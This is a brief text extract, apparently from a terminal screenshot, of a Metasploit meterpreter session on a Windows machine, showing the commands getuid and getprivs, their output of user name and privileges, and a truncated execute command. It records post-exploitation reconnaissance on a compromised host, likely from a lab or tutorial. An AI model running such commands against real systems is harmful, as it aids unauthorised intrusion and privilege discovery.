 eth0: 10.0.0.17
root@Robensive: ~
meterpreter > getuid
Server username: WIN-UDT9F4USP66\rob
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > execute -i -f ""